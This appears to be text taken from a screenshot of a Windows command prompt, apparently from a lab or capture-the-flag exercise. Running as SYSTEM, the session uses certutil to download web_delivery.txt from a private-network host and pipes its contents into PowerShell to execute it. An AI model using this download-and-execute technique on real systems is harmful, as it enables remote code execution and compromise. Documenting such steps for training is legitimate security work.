 Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\System32>whoami
nt authority\system
C:\Windows\System32>cd C:\Users\Administrator\Downloads
C:\Users\Administrator\Downloads>certutil -urlcache -split -f http://10.17.72.222/web_delivery.txt
****  Online  ****
CertUtil: -URLCache command FAILED: 0x80072ee2 (WinHttp: 12002 ERROR_WINHTTP_TIMEOUT)
CertUtil: The operation timed out
C:\Users\Administrator\Downloads>certutil -urlcache -split -f http://10.18.72.222/web_delivery.txt
****  Online  ****
  0000  ...
  051e
CertUtil: -URLCache command completed successfully.
C:\Users\Administrator\Downloads>dir
 Volume in drive C has no label.
 Volume Serial Number is 7443-948C
 Directory of C:\Users\Administrator\Downloads
07/29/2023  09:14 PM    <DIR>          .
07/29/2023  09:14 PM    <DIR>          ..
12/08/2019  04:42 PM         1,966,080 WebPlatformInstaller_x64_en-US.msi
07/29/2023  09:14 PM             1,310 web_delivery.txt
               2 File(s)      1,967,390 bytes
               2 Dir(s)  31,377,604,608 bytes free
C:\Users\Administrator\Downloads>powershell Get-Content -Path web_delivery.txt | powershell -